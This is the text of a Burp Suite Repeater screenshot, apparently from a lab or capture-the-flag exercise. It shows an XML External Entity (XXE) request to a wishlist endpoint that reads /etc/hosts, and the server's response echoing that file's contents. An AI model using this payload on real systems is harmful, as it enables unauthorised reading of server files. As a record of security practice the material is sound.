 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compar
Learn
9 × 10 × 11 × 12 × 13 × 14 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.123.198
3 Content-Length: 208
4 Accept-Language: en-GB,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.123.198
9 Referer: http://10.10.123.198/product.php?id=1
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=i9hkpfshrv4gt74fglk3vtumna
12 Connection: keep-alive
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE foo [<!ENTITY payload SYSTEM "/etc/hosts">
]>
16 <wishlist>
17 <user_id>
1
</user_id>
18 <item>
19 <product_id>
&payload;
</product_id>
20 </item>
21 </wishlist>
22
23
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Dec 2024 20:30:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 248
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: 127.0.0.1 localhost
11
12 # The following lines are desirable for IPv6 capable
hosts
13 ::1 ip6-localhost ip6-loopback
14 fe00::0 ip6-localnet
15 ff00::0 ip6-mcastprefix
16 ff02::1 ip6-allnodes
17 ff02::2 ip6-allrouters
18 ff02::3 ip6-allhosts
19 is invalid.